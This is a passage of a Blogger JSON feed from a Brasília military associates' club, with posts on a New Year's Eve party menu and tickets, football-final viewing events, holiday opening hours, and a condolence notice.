estilo!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EInício do Evento: 21h 30 Buffet Servido: Até as 4h.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdquira já o seu ingresso no link oficial: \u003Ca href=\"https:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\"\u003Ehttps:\/\/www.bilheteriadigital.com\/reveillon-cassab-2026\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELembre-se: Garanta seus 5% de desconto especial nos pagamentos EM DINHEIRO ou no PIX, diretamente na Secretaria do Clube. Crianças de 7 a 12 anos pagam metade do valor.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzKjiZJtrrzxaTuRb-pvD3G8pSt3mSSYOT8WcJt7nueeLFZW0lLLCwJQEKiyyXohJcktQq3gQPE1VsKc-oS8rr1IqYh-pQn3yFWruXcjJCLct8qnPDe1QZPBb3qRxcA1ekUitpFA-o-jIhaclOYmlJQ_kkFNfy4FEaygiUpGtwNRbrCsTVYtoxxRHO-xI\"\u003E\n    \u003C\/a\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzKjiZJtrrzxaTuRb-pvD3G8pSt3mSSYOT8WcJt7nueeLFZW0lLLCwJQEKiyyXohJcktQq3gQPE1VsKc-oS8rr1IqYh-pQn3yFWruXcjJCLct8qnPDe1QZPBb3qRxcA1ekUitpFA-o-jIhaclOYmlJQ_kkFNfy4FEaygiUpGtwNRbrCsTVYtoxxRHO-xI\" width=\"400\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzKjiZJtrrzxaTuRb-pvD3G8pSt3mSSYOT8WcJt7nueeLFZW0lLLCwJQEKiyyXohJcktQq3gQPE1VsKc-oS8rr1IqYh-pQn3yFWruXcjJCLct8qnPDe1QZPBb3qRxcA1ekUitpFA-o-jIhaclOYmlJQ_kkFNfy4FEaygiUpGtwNRbrCsTVYtoxxRHO-xI\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECARDÁPIO\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalgados Volantes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EFolhado de castanha\u003C\/div\u003E\u003Cdiv\u003EFolhado de salmão\u003C\/div\u003E\u003Cdiv\u003EQuiche de alho poro\u003C\/div\u003E\u003Cdiv\u003EBejamel de frango\u003C\/div\u003E\u003Cdiv\u003ERisole napolitano\u003C\/div\u003E\u003Cdiv\u003ERisole de carne\u003C\/div\u003E\u003Cdiv\u003EBombom de carne seca com abobora\u003C\/div\u003E\u003Cdiv\u003ECamarão empanado com molho barbecue\u003C\/div\u003E\u003Cdiv\u003EMini pastel (carne, queijo,napolitano,camarão)\u003C\/div\u003E\u003Cdiv\u003EMini quibe\u003C\/div\u003E\u003Cdiv\u003EBolinho de bacalhau\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EENTRADA: Ilha de Petiscos\u003C\/div\u003E\u003Cdiv\u003EPães variados\u003C\/div\u003E\u003Cdiv\u003ETorradas\u003C\/div\u003E\u003Cdiv\u003EPatês\u003C\/div\u003E\u003Cdiv\u003EQueijos e frios\u003C\/div\u003E\u003Cdiv\u003ECaponatta de berinjela\u003C\/div\u003E\u003Cdiv\u003ECevite\u003C\/div\u003E\u003Cdiv\u003EQuibe cru\u003C\/div\u003E\u003Cdiv\u003ETabule\u003C\/div\u003E\u003Cdiv\u003EGuacamole\u003C\/div\u003E\u003Cdiv\u003EBatata calabresa\u003C\/div\u003E\u003Cdiv\u003EEscabeche de carne\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBUFFET DE MASSA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenne\u003C\/div\u003E\u003Cdiv\u003EFuzille\u003C\/div\u003E\u003Cdiv\u003EEspaguete\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMolho bejamel\u003C\/div\u003E\u003Cdiv\u003EMolho provensal\u003C\/div\u003E\u003Cdiv\u003EMolho bolonhesa\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPresunto\u003C\/div\u003E\u003Cdiv\u003EMussarela\u003C\/div\u003E\u003Cdiv\u003EParmesão\u003C\/div\u003E\u003Cdiv\u003ETomate\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EOrégano\u003C\/div\u003E\u003Cdiv\u003EBacon\u003C\/div\u003E\u003Cdiv\u003ECalabresa\u003C\/div\u003E\u003Cdiv\u003EErvilha\u003C\/div\u003E\u003Cdiv\u003EMilho\u003C\/div\u003E\u003Cdiv\u003EFrango desfiado\u003C\/div\u003E\u003Cdiv\u003EAlho crocante\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBUFFET DE CREPE\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMussarela\u003C\/div\u003E\u003Cdiv\u003EPresunto\u003C\/div\u003E\u003Cdiv\u003ETomate\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Epeito de frango\u003C\/div\u003E\u003Cdiv\u003EOrégano\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChocolate\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tJANTAR\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Bacalhau ao Gratin\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Coração da alcatra ao molho pinot noir\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Lombo a brasileira\u003C\/div\u003E\u003Cdiv\u003EChester assado na manteiga de ervas finas ao molho de laranja\u003C\/div\u003E\u003Cdiv\u003EFarofa da fortuna\u003C\/div\u003E\u003Cdiv\u003EVegetais salteados\u003C\/div\u003E\u003Cdiv\u003ESalada tropical\u003C\/div\u003E\u003Cdiv\u003ESalpicão\u003C\/div\u003E\u003Cdiv\u003EMini penne com tomate seco, pimentões colorido e presunto de Parma\u003C\/div\u003E\u003Cdiv\u003EArroz com castanha\u003C\/div\u003E\u003Cdiv\u003EArroz branco\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESOBREMESA\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPavê de bombom\u003C\/div\u003E\u003Cdiv\u003EPudim\u003C\/div\u003E\u003Cdiv\u003EManjar\u003C\/div\u003E\u003Cdiv\u003ERabanada\u003C\/div\u003E\u003Cdiv\u003EFrutas tropicais\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBEBIDAS :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECOCA-COLA (comum e zero);\u003C\/div\u003E\u003Cdiv\u003EGUARANÁ (comum e zero);\u003C\/div\u003E\u003Cdiv\u003EÁGUA MINERAL COM E SEM GÁS\u003C\/div\u003E\u003Cdiv\u003ESUCO (dois tipos)\u003C\/div\u003E\u003Cdiv\u003ECAIPIFRUTAS (open bar)\u003C\/div\u003E\u003Cdiv\u003EEspumante (Brinde da Virada)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChope Heineken e AMSTEL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMESA DE CAFÉ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECafé\u003C\/div\u003E\u003Cdiv\u003ECasquinha de laranja\u003C\/div\u003E\u003Cdiv\u003ELicor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPetit four\u003C\/div\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/2001626818496227665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/reveillon-cassab-2026.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2001626818496227665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2001626818496227665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/reveillon-cassab-2026.html","title":"RÉVEILLON CASSAB 2026"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8ZiZPLvivBMUMQfKcdUghaMYS0p8MFXhHV-btdGwrpobddOh1V5SWZXrnLbQ7lsuLXMfEHeseHkwxQ3vZMcKQF1eMLH__p4wxTZUrBkCoh1XSII3QJ71WyPnqd_XewsLn2ou2ACL08wkwk65Lh0P41ThqeZJVXSozzHiMIOR20LbO7DIp3Ni0D8jMqoE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-72841636156831500"},"published":{"$t":"2025-12-18T07:51:53.778-08:00"},"updated":{"$t":"2025-12-18T07:52:04.364-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"FINAL DA COPA DO BRASIL É NO CASSAB"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHqWBsv6NaXrIbovlAmFba33nWs63R4OmugHjOn3v_gf5Nt1LgDVWuZyK1PTCwudggC50YeizaqCzWFK6b35pwnunymjiP4yJQj_x67-EEB1SN2IhbPnWyW06si6k7Vo0ain3aDIN8wZLL9eNBYXAEn57SUQGuHyteVZ98yRItofcuK26xi8ZuQvcLitI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHqWBsv6NaXrIbovlAmFba33nWs63R4OmugHjOn3v_gf5Nt1LgDVWuZyK1PTCwudggC50YeizaqCzWFK6b35pwnunymjiP4yJQj_x67-EEB1SN2IhbPnWyW06si6k7Vo0ain3aDIN8wZLL9eNBYXAEn57SUQGuHyteVZ98yRItofcuK26xi8ZuQvcLitI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EFINAL DA COPA DO BRASIL É NO CASSAB! ⚽🏆\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPrepare o coração e venha torcer pelo seu time no melhor clima de Brasília!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EQuem leva a taça: Vasco ou Corinthians?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🗓 QUANDO: Domingo (21\/12\/25)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🕑 PROGRAMAÇÃO: Roda de Samba com os Amigos do Cassab a partir das 14h\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EO QUE TE ESPERA:\u003C\/div\u003E\u003Cdiv\u003E📺 Super Telão de LED: Qualidade de cinema para você não perder nenhum lance.\u003C\/div\u003E\u003Cdiv\u003E🍻 Cerveja Gelada: Bar a pleno vapor com preços promocionais.\u003C\/div\u003E\u003Cdiv\u003E🍤 Petiscos Variados: O acompanhamento perfeito para o jogão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVestir a camisa, trazer a bandeira e gritar gol é obrigatório!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETraga sua família e venha confraternizar com a gente.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️ Evento exclusivo para sócios e convidados cadastrados no sistema.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/72841636156831500\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/final-da-copa-do-brasil-e-no-cassab.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/72841636156831500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/72841636156831500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/final-da-copa-do-brasil-e-no-cassab.html","title":"FINAL DA COPA DO BRASIL É NO CASSAB"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHqWBsv6NaXrIbovlAmFba33nWs63R4OmugHjOn3v_gf5Nt1LgDVWuZyK1PTCwudggC50YeizaqCzWFK6b35pwnunymjiP4yJQj_x67-EEB1SN2IhbPnWyW06si6k7Vo0ain3aDIN8wZLL9eNBYXAEn57SUQGuHyteVZ98yRItofcuK26xi8ZuQvcLitI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-488332199162368209"},"published":{"$t":"2025-12-09T06:49:00.001-08:00"},"updated":{"$t":"2025-12-09T06:49:35.926-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"}],"title":{"type":"text","$t":"Funcionamento do clube nesse fim de ano 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieiBSR1iW7tUmdXgkBrccxOhpBi6JQjfaDa5ORZ63SqNq2NWfuSWPphipYeqGDgZahSk52w6xYKXG7hq0uhB3BAFLh7dAgEzy9_H9KWNqZoZzp_KBFWr-KzNV2uWYm9YsmOdvSSYNjk3yG3Ckce2vttyyw6Eu6l_tfPtYs6HHzHuR7wgBkBXP3WJgZZfs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieiBSR1iW7tUmdXgkBrccxOhpBi6JQjfaDa5ORZ63SqNq2NWfuSWPphipYeqGDgZahSk52w6xYKXG7hq0uhB3BAFLh7dAgEzy9_H9KWNqZoZzp_KBFWr-KzNV2uWYm9YsmOdvSSYNjk3yG3Ckce2vttyyw6Eu6l_tfPtYs6HHzHuR7wgBkBXP3WJgZZfs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ECaro Associado,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EInformamos que o funcionamento do CASSAB seguirá o cronograma abaixo:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Dia 24\/12:\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003E8h às 12h\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Dia 25\/12: \u003Cb\u003EFechado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Dia 31\/12: \u003Cb\u003EFechado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Dia 01\/01: \u003Cb\u003EFechado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EDevido a impossibilidade do uso do restaurante e uso da piscina, em virtude da festividade do réveillon, O CLUBE \u003Cb\u003ENÃO ABRIRÁ\u003C\/b\u003E NO DIA 31 DEZ 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgradecemos a compreensão!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EA Direção.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/488332199162368209\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/funcionamento-do-clube-nesse-fim-de-ano.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/488332199162368209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/488332199162368209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/funcionamento-do-clube-nesse-fim-de-ano.html","title":"Funcionamento do clube nesse fim de ano 2025"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEieiBSR1iW7tUmdXgkBrccxOhpBi6JQjfaDa5ORZ63SqNq2NWfuSWPphipYeqGDgZahSk52w6xYKXG7hq0uhB3BAFLh7dAgEzy9_H9KWNqZoZzp_KBFWr-KzNV2uWYm9YsmOdvSSYNjk3yG3Ckce2vttyyw6Eu6l_tfPtYs6HHzHuR7wgBkBXP3WJgZZfs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-7953346161313303941"},"published":{"$t":"2025-12-06T10:22:00.000-08:00"},"updated":{"$t":"2025-12-06T10:22:04.296-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"}],"title":{"type":"text","$t":"Nota de Pesar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRXe88XsLxFAEcCL5GVcezH6Af_3A5zrXJKmRKO-HvUKnkFNKFfAFgaFAHAauTqg53B_wI0IPRoJaU3Ly3vvLNx7YlF_vQPB3vFvdehiUuVQK4_JNJ7JrjOx-ILclPwPgMSZjtjO-jmw-So0nQPZ5sJqyr-IxIC30uP7XbsSyPWOl1yW_wGv43hB57Meg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRXe88XsLxFAEcCL5GVcezH6Af_3A5zrXJKmRKO-HvUKnkFNKFfAFgaFAHAauTqg53B_wI0IPRoJaU3Ly3vvLNx7YlF_vQPB3vFvdehiUuVQK4_JNJ7JrjOx-ILclPwPgMSZjtjO-jmw-So0nQPZ5sJqyr-IxIC30uP7XbsSyPWOl1yW_wGv43hB57Meg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/7953346161313303941\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/nota-de-pesar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7953346161313303941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7953346161313303941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/12\/nota-de-pesar.html","title":"Nota de Pesar"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRXe88XsLxFAEcCL5GVcezH6Af_3A5zrXJKmRKO-HvUKnkFNKFfAFgaFAHAauTqg53B_wI0IPRoJaU3Ly3vvLNx7YlF_vQPB3vFvdehiUuVQK4_JNJ7JrjOx-ILclPwPgMSZjtjO-jmw-So0nQPZ5sJqyr-IxIC30uP7XbsSyPWOl1yW_wGv43hB57Meg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-8975400089888580406"},"published":{"$t":"2025-11-10T06:41:00.000-08:00"},"updated":{"$t":"2025-11-10T06:41:33.154-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"Final da Libertadores da América é no CASSAB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhD3aaAkLEbu_kmQ8bFUGT7bwp4zxVOP3beKys8SU8IUOuAwG9TE4TRtlsMl-8Sp5WrKuuXzAiiSGq38-vW6nVRLwVF9wV2l8pvhY4NYO3BOfJYp-R4Ov7989KiE2PIKEiMsQSGTH9j-SECtZfDe1XKXeD12o_GJNOOhMJiIYXp-bngdByZiNsdsIkEsLY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhD3aaAkLEbu_kmQ8bFUGT7bwp4zxVOP3beKys8SU8IUOuAwG9TE4TRtlsMl-8Sp5WrKuuXzAiiSGq38-vW6nVRLwVF9wV2l8pvhY4NYO3BOfJYp-R4Ov7989KiE2PIKEiMsQSGTH9j-SECtZfDe1XKXeD12o_GJNOOhMJiIYXp-bngdByZiNsdsIkEsLY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EFinal da Libertadores da América\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ NO CASSAB!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVenha assistir à grande final da Libertadores da América entre Palmeiras e Flamengo aqui no Cassab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes da partida, a partir das 15h, teremos uma roda de samba com os amigos do Cassab\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDurante a transmissão:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; - Telão de LED para a melhor experiência visual.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; - Bar funcionando com cervejas geladas e petiscos a preços promocionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVista a sua camisa, traga a sua bandeira e venha torcer com a gente!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ a oportunidade perfeita para confraternizar com os amigos e curtir um jogão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAtenção:\u003C\/b\u003E\u0026nbsp;evento exclusivo para sócios e convidados devidamente cadastrados no sistema.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/8975400089888580406\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/11\/final-da-libertadores-da-america-e-no.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/8975400089888580406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/8975400089888580406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/11\/final-da-libertadores-da-america-e-no.html","title":"Final da Libertadores da América é no CASSAB"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhD3aaAkLEbu_kmQ8bFUGT7bwp4zxVOP3beKys8SU8IUOuAwG9TE4TRtlsMl-8Sp5WrKuuXzAiiSGq38-vW6nVRLwVF9wV2l8pvhY4NYO3BOfJYp-R4Ov7989KiE2PIKEiMsQSGTH9j-SECtZfDe1XKXeD12o_GJNOOhMJiIYXp-bngdByZiNsdsIkEsLY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-7520936290655459636"},"published":{"$t":"2025-11-03T23:14:57.297-08:00"},"updated":{"$t":"2025-11-03T23:15:07.705-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"🎉 Vem aí o 46º Aniversário do CASSAB! 🎉"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt4_mUTlaGQedninPfY83uZglBXwGvl_qmnimufRTVFAUGHUsO11R025kanp0CsqOXW8CKXV8p2bKhDXMTMmj9JjPaRXNc6H1UwHUSlPku4961T3A1gz2PHlAEX8RY0q1Uv1WsFKHO-8CFm-R-WrFr94qaDlF65AfVkJnV4c8IzBi87ltJ8NimcaHeTwg\" imageanchor=\"1\" 